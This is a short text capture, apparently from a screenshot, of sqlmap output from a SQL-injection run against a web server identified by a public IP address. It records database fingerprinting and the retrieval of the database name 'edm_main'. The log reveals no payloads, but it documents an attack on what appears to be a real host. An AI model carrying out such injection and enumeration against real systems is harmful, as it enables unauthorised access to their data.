 管理员: C:\Windows\system32\cmd.exe
web application technology: PHP 5.2.6, Apache 2.0.63
back-end DBMS: MySQL >= 5.0.0
[16:53:24] [INFO] fetching database names
[16:53:24] [INFO] fetching number of databases
[16:53:24] [INFO] retrieved:
[16:53:24] [INFO] heuristics detected web page charset 'ascii'
[16:53:24] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[16:53:24] [ERROR] unable to retrieve the number of databases
[16:53:24] [INFO] falling back to current database
[16:53:24] [INFO] fetching current database
[16:53:24] [INFO] retrieved: edm_main
available databases [1]:
[*] edm_main
[16:55:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[16:55:50] [INFO] fetched data logged to text files under 'D:\Hack\T00ls\Script\
sqlmap\output\118.194.34.122'
[*] shutting down at 16:55:50
D:\Hack\T00ls\Script\sqlmap>